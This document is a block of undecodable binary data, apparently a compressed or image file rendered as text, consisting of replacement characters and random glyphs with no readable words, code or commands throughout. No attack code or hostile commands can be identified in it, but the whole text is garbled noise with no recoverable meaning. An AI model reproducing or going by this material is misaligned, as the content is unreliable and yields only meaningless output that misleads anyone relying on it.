Qxԣ� ���G�A �cG���Ya��q5����nBѽJp��%�pd$��/@�x��6�Þ�|��@Jqđ4�Iq�07	Ԁf�-K9�Gf�����!�4�ڼ�0O�mLb^��B��J�ZH��D�V���}�1�9�}I�>j�
�ʍoš�m|�\�����wZ��:5�Gh��W=e�`�����<�z�z&ӗ�RUA�|���l�Z�B0=b%:N�n�Dd��:խ�j��fT$U2�����6A�WD`k���`�6lX^X�O�%�SWJ���j>FB�������@�(��@���>W0�A	�TL�e 0��I���W���ݛ�­tÁ���V�@�<���@�F3�fp斧ykx~�4�ܳj.�R�e��FنS�}�n�z6h~`N�Y�
���*�\�9Ĺ��l��Ms�9%(��]�{�05��!7"�1r�wDc��<�*���k9����;8�ZG�]��:#t�+"�C�@����x��9���Sn{F��1AacFp�R��	��y^��v�֑�����3�֏طx1J���/H`��+H���C�' �I�()�=	�w?���w_��)Pr<��v)��˗�~���6�γbM93���q-����(:+��`�F)4Ȝ(��96��`�ZX�����'�X���:N�'�x�";�x�9��{���05�xuq(���=�&ʇSp�(ʇ�i���-����-b��qP���� � 撕Zi�7H���9��yh����iK��k�W�6�i�W �C��0��L���ɽ�ڤ� �~P�ݳ7��k%%�I��B��(���b3`2ݓ V�1@+%`��`@d+����2ĺ%*�s��A�؁X0Ѐzॊ�������x9����k���;��P3KṤ� x���� g�Ø9+�`�c:	���<���p&�P ��+8�z��
��b�K����'x;�ٔsѼ�#�W`�岟y�Zp@����&B�8���c�(�~��f�/�YX�X� ����9��p+��*c��P{�/C��<�!CU�3Td@�54*{�
{#�zH��#ؓ���>Q%3 D�ӽ�Tʲr�À$38%00H�$��|X�3��(���=��QL��{�*C���k���yP'��/[��)�&B E��ȁ��E���d3a�q��5���@F"�� fl� �*_����j� ��[@yȁx���>q�Sh���4�x���t��.����
y��|\;S��|h�H��[�ЇrȊ?!d�"b!{½�q@ʡq�D�'c36����:�Z�*t�[��h6&��{r!������2���2����7Ȱ`XC
�0=0 Xى�<ܤ��1��7E� A�1Ӟz �����P�C�~� >V���H�=�����Q$E��Ǔl|��hȲVH�Dx�@��٬jZ	(̱`�/ �/X ���^3`�9>�?*F�|L��&�PFʰ��@rښ�ȁҌ�M�\�s����$�rͰ���M���Ms��S�	TѼ�8;�H;Rs�a@��
��(�@����8/�@")������Tq���5���g���;�b����S�zH.���A���:��X�=" ��i*�7r�Ձ8�=0�:��M�* ��� ODO�=0	 �+V؞%A�V����0��(x��@����m��k��+��,!���@�x�̕�	��{9|�,�"ұx0��b��|� $�
��$̊}�HIL,%�4�Ŭ����?��oS̴ξԇ�� �LO���W8�Lή�ְ�D�<��w�����MB=�Y�C�W��R� ���"��W�R@�����Ό2�X{&{ <�l�-
�X��0���
U��B(*y�Ꚏ�:��x��LHfiH���_�,F" H�6�x=��5\�9�;h�^��|�������V� ���I$@��Vˇ��	��Èl��(P	����ą�V8%T�	p+��,����(S�yX��2e�b;��A�0&��
&� l��'�@���Kܫ�@�X��$�$��қ�Rcē.}}x-x
S�D��PY��ګ1�45�[:�l���+���ʸ@�E5ZZ�*��-�!/DZB���:��������@�
H�;�Z8�)B��M��r)�-�5W��fiW���ځ��N+IP��r��*����i69 �㍶����?$=(*r������$\�}��'\�<,�Ot%�#��D���DQ��Q�C�A؂���Ĳ�V��4UQ������>�u�0a����Ĉ�5����(��'M>zX�@B��E�8�r�^��9]l���X��RҚ9Ӧ���"��EY�P��<�0:��պB�x|X��h<��|X�E�u��ZP�y���`l~�`����ڋ��8N�y��@ac� \�S=a�T��]b�tE{��w^���ܼ@Z5q`;[��@��;&`�����{X��V���p�*��q{�==0�^��� 8'��zP%���:	Pr>5V��z8�@ܫ(0>Wr�����]Ű��퇓>O�WPT	A�8Bv�غ[�2��U$��j���4��AL�Ѐ�A�� W�]RyS��+�߫Ɋz �5I�Ѐ����UL�r�z��1�r-��([N�P��9�^�ek�`��a� c&+�5?ui�u�Mی�>�N�.s�f�VZ��D�Z}P����PC	��8�4N�I�F������wf~����D8nW�q��h?{���O�1����Z�s)0\�U� �ʒ�h=�\f�=Ho=�8H��� ������Q��f%Q%�#]����� �
]�� �FJ��I��O�+B��"Q��dz�4���09�9y +��4{؅�4U3 ��
�&-?�ĵ
�%��Z	`�H8���}(kۛR�S�U����k=a�����Z��|@M�*�F}Xl��e~��l�w�A��#)����|j.z�n�>�0$�`3��5��3����H���|3*�a��q8�"�a{���aWD�^��R��(�q0�˾����C��4I\�*DP����`�p�{PoX�hh��~0 A���Ϣ~P�����ޑ�J��p�;���+���Tz�dv���H�XJ�����CE2��U��0�����ثЫ[W{Ӏ/� ��rP���1J4�%	�kz��( _J4���D"?L#?򽎳c�k���;[�ʬ )7�Le>��L�2�㍍i��P �UOQ`�A������h��7��zćR�?d6�o�󩍢Rp�)����'r@�n�S�P��D/���S�Q������2Gb��N�YS�X���6U�Mb/����+���v��No��0;������`^��){�u��]?��M%x3�M
��G%lG�����v;�������܈)��� n�xXORݽ2`<^10�}��LT�x��P��P�(@>�P��g�������e��W_$w�l�_ѧ(��1%�$`{��sb�̀�p�V��Cˁ܀l����f~�x<�k�#������y�=���� ����@��-�2���׏����٫U��A{�N�*%���R�d095���N����I��5v�d�r̕0]"w�F�{�������Π.\��/�={5�0�)�ƽR#Ň/By��XQJ*ذb[�ya���{�v�c��8p,����/���Kϟ��.l�0�Ċ�3n\��	�'�ٟ�F�r���ż�����Ot�V�Ȁo�>&�(��σ_����e�}�r|���h�@\�>�Q$|�7�}зG���;��ѭ�׮O�> ֳo�~�{���/o��A�	.��ϊ}VX!�At �'Pr癡��V�C�S�N�XQJ>�X!�=�\�%rp��	�g.�c�P�8�<5�x�o`׎.V��U[	9$�9I$V��Do�y@�@���>�Wߓ�P-
�sJ�i$�N>�rJ�(%�H��PJ*���K3Ŕ�+�Ԃ<������C?�C�I�c=R��gVa�U���X�JUVY[���vXE׋.֘�Y(n����*����a�QF�	��T�9��D�9��f�<@��T:� ���fu�@]9��#n���� �ͧ�>9�C�|���}¡��{�R_���w�>�!�e> (�Ff�R�	܏�x�n}�pn�2O�j��)���Ɓ�7��#�+������5�x���?��=Jy3�[iA���g�
�� �����2ԐC�@�PAi45�h�q�8;��0����/ىHH`�y�
-�sg�Vl�9
��� ����=�zvդ-�c��j
֣g9�i����7�\x_y&+�[�X=P��e�	@�N��]U.l�a�?^��V-�D>Qd ��E� ������{ �@��嬻��힗����Ge���{��[.�a�Mw���	�[r�ɠ��7,�F*i�>�������}0r�-���������R�#�Djf���4)~lD	Tz���4��h<Z����T�`?�q5��bk�G�Nb�9�$le���]�m.�_9�`ho��血�=jpD�[" �^���P��"n+_ d.��-.�V�����z IJ�ʎ�(��~�Sm��H�!(Mh�D�7��>��݀A`�A����1���qz�'=���^�Ï~�c ��@f H���|X�A@���p㠍4,b�A���y�F�
��:�(¨)  uԿ�pf���^Pd����f�Ry�TJ�1_��)6؏.A�8��FB(B5id$⨉���&�$%5����
�pƆ������Pq� n��o�h&V��'��Ou�b�^�����`���[]F�@hB��#�]�P<�U~ėd��30�4���- ]�a�	g�!8�)��ȡ��<$ߣ�����^(?9M3�R��3_rj���	d}X-�p&�Z1
h._��]�,F;��0q$̗��3�
�D�d"�g
(E���T
�'������t�`�A
��p�A�hS)jP���_k!�hR�����h�JB��C�h��ӭ�/0�@w(��,�)m��2UQU���?Z��XYf���d ��L5���o�k�(�Ho{S_n����� ��w�5�J ��YA�:T�V��Jj��7�K�K�����W �2j0-�v>�ALa�[_W��J�㬸l+���_�G�Y1���"�`'QI��Vxv����М^��T_3臓�K�) ;!�9���e?r���M5 �:e�d��Sr��0�! 7�B�*�k��"1���mG�*� U���b��MU��
�XQ�ҙ����?r�@���O���.�6�!�%g�x�� �숇	`P�� �|g�/��K��B	����|,��|e�@Ӝ*'��d�a�TX*%��i֧p�N�Z��u�2���Z���SuƼ>Fsbc�^هa#(��Hizܝ}b��h����@��4{Xv$X{:Y��s�KV�EΉ�A��ʅB�k�K\�:�.�U���,�٠M�oi���/�*n2��\�ֹ�óG�*�3�e��g�b3I+��������Xl4-�� ��ejw�e��~z���S�'Ձ��6��U1��GBV��+���(����j��k_r��62԰�ʢ���u�ɧ�qƳy�bzT��+���>����Q�ZM���ı����l�~��SԀ*R�[h@�o"mYpzы?������,�3.�#�����C1G����,T/��LQ�[���L=��׫�f���B��ьY�-[���\\�Z��l�.������9%C=�_/{{���t�,�I�y�W%�0�<8ְ,_>\q�\�Z��_�vG���=R�I�)P��<$��TI�H��H��	��@�]��(A�E	���=�����4���	�����ƘΟ����	-^���J���R���ђ��pYY��)�BP��	`ހ��e��5�!aPT=|�m9J ��!���X�l��%�u}aVP����|@PI_�pG�=�`�=������\�}��Z�!�uĔ�aU�����O>4^Z�ʸ\�H� � ��_�� �����@Sa	GEG(B�QE�Q�\�J���DR�DI�ɒɄJ�<�"���f�^V��uiW�D�]�����	�E�m]�<�C���qу&cT�F9!��
уm�^�)P�\�o���uaҌ9ԀvΣ���#}m_SY���~�W�M��RU��H�ԝ��YC>]*)�!��(b�����#f�<��[e�]����L��� ���)$)B�w<�?N�{@�ѐ��@e�,ʢ��
�ɑeMF��<��P�� ;��e^�%	-��De3��z����8��$�88���F@�A���;$�eT [�#��������Xr���w}��L�H�>0��U��`���1O>��a"&��K����]A����T��($e�*���)XA��E��]��=��}�Gz�P�cمd�������ִ����M����Џ�,�D�����h�[H�SH0��`��5�����N=��E�TR�Uf��̖�D��C�C+�C��?��� ȕH �FZ�%� Fxԉh�卅��eJ���}�=0�=�Q%�>�#��?����a��~�@P����}����NJ~�+1{�R��&�)�0Wjb����/�ZU
�eHߟ-����^�����\�U��"���]Rx�N
eVs�DM��9�C��I%)�B�L���萔��#����=���tӇn�H����?aq��O��OH�����?4���P�h��q��(&�%U�i�^*���c�#�)�������]訑ھPf)���+�q�h� +0K��(�:���B��i���� �Ujn����j��u���1�\��+�@���Y�u��'a۷� ~ۓ��ٸE�HCXĺ�PK��ΖM���e�=�#^���[�bE�D�^�����-�K)�A6}���!=d�?d 0�)�H�@���Yr�g��� ���C�`]�nY'�����=(�<���أ�Hh�]�����@����>��A���
-���� �-$���8C������Q������F� Q���R&(����V�vt��")RI�
�PO%Ÿ���HxMM�k-��)�O�#2����uM�gl���G��ȩFݖpP�dB�̡9�VLmPp@d���|������^�E� ��j T����������k� �Ő��=�@*&�&dά�>����>&�`h�������e"H�N�%�C�x@=,��r�]��{�I)��D��um�dد���I�����㳪vb�U��_��4�����v�@L^��Q`�'�j��n�M���E���S���
���,�2�>�0�Vw�H
����D+8�V.�+��>ZOD���Dԃg�ą�@�䞡&��j��1v�L!�#�|�i4��n�B*X����Xd*x�G�U�����WR��}Z�j�KbO���z��l�膳� ������m�Gp`�o� ��A��.��X-��k:��y$�h���l�����N�@��)�_�Z��h�{\��P`SY	*����N?���ڤe]p�`�VP�C)@��q���ƖA�o���=��TE,�b!]G�(QUB|@�-sPH,�
=���A�\�G��$hNt��
�r��Ѓl ���Y�An=
(�<��=��.@�s��/�)�B&�q}ը��P!�߇�MoC��'H��`���K=����<�{�X � �C-��2��1�o�
��A���/�R�Ȍ)HF�:�Fj1��bЀ[�Y�Q���m�e�*u[�J�Pe���e��y��]M)�C��(b�&�D �0�]��
@MdI�\5��� 6��.����G�=�6���@=$vb#�b�4ǣy A�*=, =� ?�3��f��g��gK?� ˠ@�iN����}���GyT���,c�c�^�F�l3f�&e�_�\o��C� �ʝ@N!-� �݆�� �G��N����Lk��4�b��z�iXA��`�1mފ�]���#p�`�ށ5%��J�t�ɢ�i0��"��� �^�X{6��ր��o��f� [{IR�\Wx�$D�pns�?h@�r��GԀit�p@<o@�� �@f�	\��8	�B&�Ce[6	����3h#8�����/�vN�����nʪlk��a�vC*�Y�C7o?�D�Gf�z�+v�{���m臤Q+p�BИ� 
Ԧ�Gx5vGx�R��J#Ө�I�vwg�|[�v��n�(pW���`�Ss(}�&��d~rU�b���$�dn������x��j������w��ë�4[xSs��2����FPh��x�섉p����l6D�� <s@͸eӘ�����x<s6�o;�a���@��nOc���YS �!B?���v�%�l���?4~]9�G�d��%���w��FU��N~���
�X��GH+���1��I+�M��67���H�<�E��v��Ĭ���&?���7}����"�Q�<��2����e�r,����\�H �������@4A�BL=��А�1��<xY��P�:�:��=+�@��t�������	�����8���x�/@��x�_;��3������&�G5JJ1ȕ{	�~1�/�������{RM��;Ekh����AHvA���N�*����� ��� �8��>��'�o^Ӵ.u<M3����[��[�^�0;��0ÉC�8�R�K�ty�U&�ļ�by��,W�e��C�Ï����=�.=8j�7A,Ă���S=�ċ-���?~.��P��n�����V�8v����G�"I�ٯ=�
Y�L���jXq�y
e��a�@�BI,���=���3�
�FzL��#13��[+T @��k�2�^z-B�p�n���ŵ{�<��
�;�0?&�6|1���K��qdȓ?�|�2��2���th��><.�/2jիW���/
�@hG���m�<|#�	`��8a���|+�ň1n^>3��U��Oƍ�υ=���^K��Y� ��o����y��ox�|~�$@��K�+J��3�>@23d�4%�Q�	Q{�2	ep�4����1?�P�S��A9�QqE9�f{VĩZ������/���G �b�/Fi�$�����"~��'|�"��L:�$�>�L�P���$ت'�ǞS�I!���JG4V�G���)~�z�Ϧ��J��2��D�����"~Bh���S�B葮�����4����TRKM3�2�,5�d�`m����JeP3�Xs*34 ��h��*�B�`%����B7=`e��`�ǌ~�}.�|���qN�'�2�P� �cϽ7�h^��Ï���T�?��Kȿ2�q���C3NmP:�j-�D#q5I\-�I4ѹqRl�ca���S��G uH�>�Q�6F&�"�<r����{,�߇�p���@)�0���
�~:�|
B$���4��M8ӜI:u��&�%�O��JP�!�PD��B0� ��Ҹ�+������9���V]��aͬ�W%�l��n���]S��W`7��	�P��e?T�`�����a��N��;�ΌoO�)�u�e)��t�<x#�����{�|�m%x�|o�� qp�x�GY\|x�ſX�=�5ėU�����]����N���zA�zy:Elf�M�Lg:C�A~����"��)��
�Dp��50=�@B�O�&����z7�=X"���(�	?�F�"*a[U��+s3�N0�I5J�Ǥ�2��a�!��P��
���Jո�<�q�#�dE��)(W�b�:'-{��)��Q�|���>�
~|�Q� ��4�vJ�s�c�܍c��G�=��'=�Ӥ&�e<z�k�\^���@O_�]�1���T�͈>�>\}�t�zaDd1�HL|&Z�R��t���AZ ��C1`�T���b^��(6�����ȅ����(�
�����\�#�� +<O����y�������M�!���$lЀP�"�=�)9�G��,4n�j�F	`�Ie�'X�D�VI�=�.mQ�D�3Mޠ���i��!�zh��y�N]��3bNW��U㹒��I=����c�(�u� �"��D<�hj+
�U�� �KD"bP
��`i��ZT<���{���@���y��$��!��=G�c�
<>3��B�Q��T���il���Q{��ƌ����L��E��_A��p�CI���ZG(p��������b��̴�����`�@��=��|���	��T�S��,,�9���PN5�JD_�C^n/0�6��M��^�r�7� �x	�<n�+h>��"y�ؠ�Tr�k,Oa���Y�t4�*Q��T?��5�+>@�s92[�����2Lؐ���%��U�Bk`��br:Г�e���<�җѫ&[@������T����K�B,������/D��d$2 �-�=�3���Ŷ����Ρ ���2Z��p:bv��1
�J�4�>�C����p���v)Z��A,9|H� ���N���Ʌ	m�g�P����ݡ��� o���W2����79i|�~Է�=�B"p���3>��甧����|K5���Eu#f!\�q�
�6+��	+�9��b�m�5� �Xwp��Q���v��������}���LI<�Y��"���~?H�d(FW/2X������6]�g*[�+[!/P�����{p�.��;�õz���!s#����E.� �[ �x���,Vt/
f����	)�� 
�<����
+�Ox���^��S�l-��e�~xz�iӡwI}�I��n���� �z������K[n �\{jx��L��S�.H�`T#�_��e?��3�L�Q�`Q��թ�#��,��:�N�Ɏr�Y�G�����i������뵺����j��~������LD�@v�)����j&��ц�h�%;&t*�$��j6����I^~g
$��p�N\`����Ѓ�ps����g���s�[���� �< 4��\> $V/
d���˃*%J!$�(x��j*��aā.͠��ibO��$j�f`��l,*��"��Q:��B���N�4%"�K��M`p��㦈m2,rX��(�	?��"O	uj�(��b��.¬�2`�a��E 4��|�����u z��%�G��I��e8��r���^��ƞd!\���P���
"�L�N��|dcp�4�gCi���{4fb�iǡ$�f��H�/Z ��G��,��z����
�f�p.�Z1, 	���AK��В���*zC� K�@�:�T>�+0�J<��%�D�4�Zai�%NPNB�r`�B��f^���|�Ql��r0�A�kmM�-���D"���
F���1�P�����*��@C�����M�e�0K#��:v�۠B�� ��������6�!��/���� <kx:�!�^�� ��C �g^�?���"�gB@8f;�N��gB��|��}܇�hic�Z�|4�,G� �����, \�`�� 0���"�v�d��rq��	\!�,;��6�0 %� )��*K��-�#�iS����g �N���Ҥ�O��bP�!Ԡ�V*�+����q+�K7ʈ@ʄ��-�p�q�|-<Z@�vE�P�
��4�p�|e��
�"9�"e$#c'��ڬ���%$qb��N��EX\!�!ud��F�j>kr��"��'#?�c��.n`�b`���'&�)N,&�p��"Ɨ
��|�D��\`.F�,7Th~D�*�/�� �/R�z���`.-�.{a#���� ��v1	��
��"0m�M�M��N	�A(�Zd�Y��IPi*(�Hk� �D����쬆�ކ�P�g�s�j�5Ց�����2H�n�&#��֊2G�@�c�R0���C!�!��s�-"kJ:)O,#3�:O�8��E	$ p�6�&�,�C b�?4��� �&�&����>��'�j?b`&�:(I@��&�� kvp"�bdr�A�%a0�P��8�C8P*^`�:�&��RU"T�-Q4EWt����.c��nz!�a�- ������[��0\��� Z�eK�9�l�w��&�8��ώ'
JJ�a*Pr`��5���5Ӕ�z�M�P��6����B��"3]@/��B"���T�2RE9U2zEQ��X�
uQ���.�M.R/�Qw 7�k*uX�C�9V@#��ZA��DQUlU���x�?����Rv�c��V��L�T{�Iġ���E�E��s�ġq�rC8#�$r4d��!ACC3*tY9�Y�,�IZ[ �H��T���D��P�\�Xt�rd�\{�"	ؕ!\a�8�B��@�> �P�I�Ew�)(�2���Ί<h�o>��X"K�m
�a�L�t�Km�Av�8VcSN��ʢ�T+��a�V�B ".��V=��2=@q�"� �	��g��g�:L�
�h��5�3i����:K�����(�
4�vX�n  ZA4��G��p�Nl�M?��syB�>G	?B%�fG����b@�؂d$T�~�Q�@r�)3�T�|��r�L�B�)�I8��$w��bCA�?�CB-�-Bu�!�ut�u� \�/�D��ax��BzwV�mQ�<�p���3v�D:X�	��`i�r ��K)�Ѡ�Wzk�Or�b1Vmn`��	�a�仪x���M�w�>J,���l�����"��"�~�-r��U��U��{	�h#�Cr:LZ�J�-KR�s�̅@8*���@���Z��Za2 �� ���CI؊N� L�ẃ�py��> h��!�j@�h~qU��)HXV �ʯ����A!�˹�b@�YH'�§!RW��%AQ�B���JE�g E��I.h�  �/
b>R G�D{at_�b:f���5]I�uA���8� ��9��m^��}�����O�p��^@ #�q&����1�B��z7b�}�j �\PP�DLM�J�OV�ւ�S�4~!�
���s9guYgu6�	���P	Q��g��Q��M 5F"�^�`�c��Y�kV ;��E恪��FR�Z@�0)@Q��М鰭�����م�\�\��50,El�����cN�T�@�@�����3�G�K�j�"[���GE.+��NA���$Wd)וU�<>T!] 	�5��x.YTuOT][�]�a�:a�=�YP��1��I)L�̀���#�#����A�a�W����Ū�����b��7Y����`�Q&Vh���4��ţtpR��eg�����T�� h��]���"�g�k91���!�X����h�;RE����s u��L)�c`����v�;B@�Jk��V.��e�]*�[u��Jmw2!Z���`�D��p@WŶ�˼@�I�R>@ ��עU/�����~!�"z�[�E\dvfGAY���1=���uP��ɥ�!�0	R 	<�-�!�Gwtg+�� � �Aj��	�s���� y���+��N��!�cV���F-�h��V �'yz���]����_�����
F��FJ桺t��k��"��&��RZJ��يV��u���"��w<UT���:ȋy�9c�*s��U��Ji�i�A�iOa` Y�v����� �Q9@[�e���.�>�"�Sx'�<?�d�\��B;fG�C�s�ev���M6@!�����Z�*�JnB�c�*>o���]��E0�E�\`/N��.<�-x8E��
 Ե-�5N�D�O�g]3� �u=5��9������[r�Z�2��I���'�p-4�%dB �N
*�w�]��3���E��`V@)f61�MG�r�PLO���R��p~F@��eY�c*��7V{��|��G���U~���R��:/Kqš���
��5�� ^�E�Bz@>��3E��s>�!�0�\@>��
q!ހ�c�{Us���<���~⑇^ "�z!�I�G�Ʃq1�9\8NND9)ʉq�"ƍ1:z�(��ǆ�읪���J~���{�!���Zش��Ž������B��T&�g!�\I�%yj@��y.u�/�֭\�z��O�V�j���>Vb���g�K?V@���z��ެ�J���eK|*�i�@�pb�r�xL/r��+�qy=3�:�ʷↂѤo��zt��8�аACΜ-hڦ¶��0^Ћ�3x��j�p�o���������Ƽ�U�S c�>}��s���w�ۿk?o>=���ۻ�>�����۟�=�������Y?&-t�=�hO�.�`�SC�sJ�)(��9ܰ =`tW�|�Y 'XK��7��M���s-���:���T�H%�7Њ+
�$?�0��8��s�`� 7#O9墋!�s�);(?�ѣ� +�cNQ,�E�	�ErZ��F#}t�GX =���T�m5��bp� �O���tH��SO���<�PV{}��z 2dD?2|�*�b���X��j�\�S?��b�~"� 9H���uHOe��0���3,g��&i�	y�<��
�&O�l����m!���a�U�S�� ���d#a=
 ]k�rp?5�w�~⁧^��-�����M�~�������J?��e��r�"�"L)2�RJ�_���hh�A��YQx�mb6���N��H4��V���N����>=�%��O-�+�N@eSA��9���5?
���<�S��E$L��yg��鑛
2��J,z�1�F�^+�� �<n@a��?�cA+��ak�Y���_�E?� ����B���w��\J�����B�rS��4c�
 Y��� ��.���3�`����fmiBJ�@+�*��vظ"����*�5خȠ��,Qw����*q(`W�zo�	pa�����3�~�b3`{8�=��K	:�Ef2	�V��8N� 	,+_� 2`?У[L�T4+�h-����#���mo��nЊ2�Ji��ծ�/*qM'^�anP��/z�)J豃S�! h�Ȝ�ԑ85Doz�[�H֥�_>1���d�1n9Q2@	�$�D�rS�J-HQ;ϡ�3�2ݺ�A;���.�� �����+�sA�xŏy��z҉�
�<b�,Y�A��P��|f�
�0�д� ���ab�=�h� ��*0�+(\��VU/�0G@��V��@mE�c���*,��&��!1ҧb��7��~H�O���ڙ���ԇ��|rEb�Y���#��E;�a�6C�|M87�aw��{��w�q�Z�C���
f�Z����*���@n���!�O�cB�晈 LD"3�Ȟ�DF2�"%1�Ir%@I�p7��L'#��#��a�(�P�r�<5IP�ct��#?�ԝUy�$g���[)��s?��2�FL`
ed0,e�`�r�'K�J�&4��J��	J�� � � 0 _�d����'-�B)��&�00��T"ը�D��W�����kj�a��9��s�,�~�	���sO*��KOͳxm���~�lBuIp�Ѕ����s^�0Lt���C���#���C/�*�	V��Qq�B�!d��C��47�6)�9�0�� {����n�8�FFs*> ��%	�jj�U�ծ9 +F�հ�e]t�J0;#����.7b�J4��M�C�k�@�O�23����>�O�
�4���'��A��{��\NP*%������E��-P�g�#�
�rm�<�4� 
&��m��ð<7���`r[���ַ�n:�8�D��!�mP-JQ�|"�za�^P�����D�V�3v:��6�@�"���
H#5��!=��F𝑣8�����6��P|�����8B�2�C�ZO�+�Oӂj�ጚ���J+��`�0���`S����r�Z5��Y#= �72޾tq�t����W ��hx�%���cɘ&Y{�+�Q	�t�!�� 6�A�`G�׋��+��h&+$�%���5j�����hwE� ^ 4� t�-�lۣg<��<#O��[q�����p�h�3A��(E>E�)3�g+������6\f����"�� �a��l�U[G⊬���!����y�P @����vcF���|dq!�6��m�M�H�o�6n�:#��J4��G-��ԣ��fE����}��,a���\ɮJ �[a��p��̮0)�p2-���+��
�#�cT$J�(C�(g�{:�r�@:v��Y�Aי��3#�8���h��Zk'�!XA�N��",<�l� �MG�I�@K��\P���e� )�A�<���q=��u�vX�irj�L:�Zv>�00?�2QCw�
1�u4�v]7���b��Q(��@VPorQ'��G`2�f�%q �%�0m���54�'aqz�?S�/�p
Z5b^E'�zv�c�*l�[0��z��Ep<�U%���RU��|�L�,�s+�W�qϳ �sEF}50ؗ�eܧ1Iro���'-�/;�>F�5�;L3?�T�k1B	A�[��S�V
� ���B'�>h�t������P�l�d�L@q7�)I�cb<.�?�6M14�3D.3?5�!��G �!  -�m�P<�U3��j/%PB�.�`����v/P�%nB�tR�c��z#�'9P#�Nb;18��Z�a���j?g]p�|H[�pod��m�:���r�B��UѶC�|�
O��3��gW��!�p�Sd�4-��J�������ޢX��K� ��T30`��ȏesÊ�5?�5�Z�7��~�g�������;P�����*���Mh��[�t�M�1���t�V5��C!3@b9~�/�#e��X2v4d���#!�! Q�Kl� >`>t�Q�qwa��4XP0�P x�B0�0h��x��2��q�P��EA��;�"�VP�mօQ�ֵ"Aa:z��x!*]�nZ�bkV���GI�2Ⳟ�iA)$���r��UU?��v�<w%�d{u��W�X��<?���������=�C r�;�K�' ��ձ5�~��
�3QC��S�D3��L tA�����d`qAJ�d�qU�jQh�y�	���(���t�&\gt��w��虼�sw=�5M�#4�m�gv��B����eӒ�����Qw����������11/����%`xsl�IFf�����2� � �P?�5�e
a�9g�Y5%�
�x�n����z"V`�f)�c�GI�@�'F~?�V%B2�NSU�#��� d����<�}�|� w��sp�hKܗr��2 ���f������
:�?ܱ5wQ#�6�/�Z�ģt� i5�q��q5�q�E�'����0�Ę�����M	�'SZ�g�����@qe��ڊ���Y�Z4��QQP-� /p�p*�'�!P3J�7V�����|�؁r��s;8��A�Q5u7G��d$[G,@��W2
r
+ /V�5��J�J�4P���z�n�D����&:f0J���.��bw�*/SoY�
�PC�bXaX�:��J�<2�0�4���15�œ��Z��P�=�p�"f�o�-�!(h��:�f7�6G��W�8�=/pL��0{)��*�A*��ƻFڻ K�P�j[��	��i�Kj@��I��4�'�9�������i��5fzP�H/P��c�.� -PU�0_�!�v'�u UD�f zy5GCk�u�&�5(�����X-Fu��AS�ISf0��t��) 
A��i/1r��0���6�<�/f�z�J>������|1��Q�{�z��H�#�x���{� w�RU��ҡ�R�I6X��!B�|�c�R�<�T�B_D�'߂���=��:Q ;`���!p,�M�!��
5���w�8�s>Q�C�}��+�F
l�����A��P
V����1�˼��M}��;\�f�{�٫��I(��(v��%��(�^�\/�
+Rq2��$H�"A5s,a�
�Q˶��ٿ��wZSP��:7�X�XY�/7D���7���� �	�"��`NK����A�`�&�s�Y`S(=�T�/�H�[�J�D��
�@��
�)�1�C��Uw�H��n빟Z����Q1:=E�)����w������눏�,��x�z\ii/ �p�3;��3n�_���f�Z0U���,C�Y�p�y�g����BV��A]��@��+�����䴰����D�
�h��z��\������ZDE�#�8E��"�B�J��΁_�.�$"�:��#6��1P7�`=��R�(��
���BM�l��B��V�w3�F,�X����+�>����;a���L���h�$�UR��<�|I�����V��Y�q�`:�(-�C~h�q�z��U��V S�4D|9�B��$�+�����'��#|UU�a��-ڳ"�*����'�% �BR�;#�5�5յ������:*@��{��@i@��EZ�� +!��gԤ��Ȏ\�$��Yj����Et6�Q��6���!`:`���v4�- p��!�kI%'5��3?2Q�k5��ץ���%AQ(w��,x��"8��J����H����-�|6׊=߬ �2��5��W��5! X��vE�1Z���� �RV�����0n�:� �ƝVQ��G2<�{Z��۽ �H�|e�Q���A˃,۝|a8��R�+��J `�2`�e�V��r{�2 ��si�� {%��Q�D0L@�F��|<�~L�|̯�KH�M�������ы����a\���/0t�VBT`���y#!���Z4�.�*-�j��A���l�#k��L"� �j;�Yþ���<䁪s�Z���)�1�A����R���qﯛ����ٙ+(����U
o�?նy5q��c��0���B���n�?�6Ns�� |oP�wn:��@@rY�_���H�`��Q�.AD�Y�Ǌ��������:-��J��I�'S��L�.�Hp�a�p�2+5ȍg����E��z��E�uf��!����|�@�����8)�O�ȐL����{"�+n�\��݊��6����_S��:�

��&���7`��,�>t05�#z}FE����:��N����%��$VDBl�'7��oͅ���5`�v�����/l�5�5M5!x4H�9�d B7����!9�B�l����:���SV��7�� �ʊ�����Pa���-X��3,���b�R�<���0�&5�(���ă�	����8d �/����g��?-Z�+�d���L�-]ZJ�=~U����A��{]_|�싮X[�+�*S}m��BT#25�ޥ;�.��x��M$��Ӷ������bƋ�~xY�Ӧ�-_n��c�q�:�Z�h��v�U�J��y7Z�d�p!=�X�iݚ���{d�����m|��i`��E��-\�0��07���'�c���d#��yG�q�ˏ;U������m�PC^��cł͝?�����B� Z9%��#���D�`"�	/����a�/Q~$�	lB�&�d��Q����ͨހ�18�~b��䙱*c��5�q�6|�H��7��')�j�(��2K-��rK/����\;(�VJQ� �J�!z��5���"��1�#�ʡ���8�%T �b<�����.����3>  �ŀ�Բ��)����J8�ªO��G��Qʭ�����	��V[k����J��)�*+,���2Ɏe3e��#�N��3h=#M�T���T�mM��5��t˱�{P�*��cV�!�<`%�2�N	����;��q�qvMA�N����+��{pe���+��㏞��j�B�GhǑC�j��U��֒"4����th�MѦ�"xZtQ���X�zZ07鳬�ǟ�x�JȘ@I���m�7�)��.�;����R���52ӖM!����� �s���Ȝ<?
	��t(#� ��	D:�m"��2��(���'*��@0���ٻ*TQ���s�9u�HK�W��t�DN�P�[o��VD��,ȲV�c�'��e�o�Ψ��3�A��4�v`"[׸�>�okΚ�q�=���*�dȧ��G�e�Gz2��]0��ǌ��L\{�/yN!�y(t��=\`���nb3�VP$���?\��Nv -q��HYSB��B{�P�<D3�ȅ9�a�z&0p���Z���J��GvX.y��62i�<��:��@;e#[�46)J�V8
=\�2��mo�L��`t���7���O~#\kE��9� 	l� �� -��4%% �����@E2� m��|�G�ڊ�J�*�t�☝�� ��* �*���ݥ���e��co2k9�6c慆�� G#�Y��Tɶ��6��&\�"�V��T-�*- �G�! qh����?�zE���N>$�"A�9E-�v�(,IXk�q��<П�Aݽ�6*��Gd��8��A~�z�
P�8�/S!=>D3��U�hx
{�@ �V�s.���@���~J]�=Z�.Q��?�i���&gz�5^�l�dF���!u������i"W}cC���9*���@!�!��x �iYJ�9��	g�i�8Q����@vS�M1哣���lG����4�)�J��j�Y�,!C,[F�U�\V���L��/�'�R�D �͠�6gv�{w�+�c���y
ZB �����U�2�8��P� \0h)�EV0�U
